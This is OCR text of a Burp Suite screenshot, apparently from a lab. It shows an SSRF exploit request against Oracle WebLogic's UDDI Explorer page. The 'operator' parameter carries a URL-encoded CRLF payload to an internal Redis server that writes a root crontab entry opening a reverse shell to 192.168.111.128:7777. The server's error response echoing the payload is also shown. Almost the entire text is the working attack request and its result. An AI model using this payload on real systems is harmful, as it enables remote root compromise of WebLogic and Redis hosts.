 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Autorize xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.111.129:7001 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.111.129:7001
3 Content-Length: 406
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.129:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://192.168.111.129:7001/uddiexplorer/SearchPublicRegis
tries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://w
ww-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://
services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=
hVThvypHDP17QcJDGhRBrMMDs8gPh6TvTWSnWpybGN4mDgvnGVyL!13776
82911
14 Connection: close
15
16 operator=
http://172.18.0.2:6379/ww%0A%0D%0A%0Dset%201%20%22%5Cn%5Cn
%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c
%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.111.128%2F77
77%200%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0A%0Dconfig%20set%20dir
%20%2Fetc%2F%0A%0Dconfig%20set%20dbfilename%20crontab%0A%0D
save&rdoSearch=name&txtSearchname=1&txtSearchkey=1&
txtSearchfor=1&selfor=Business+location&btnSubmit=Search
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
Oracle WebLogic Server
UDDI Explorer
?
ORACLE
Wed Jun 22 05:20:11 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name 1
Search by key 1
Search for 1 in Bus
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_S
response from url: http://172.18.0.2:6379/ww set
12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.11
config set dir /etc/ config set dbfilename crontab
valid SOAP content-type: null.
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 2
Request Headers 13
Done 10,888 bytes | 12 millis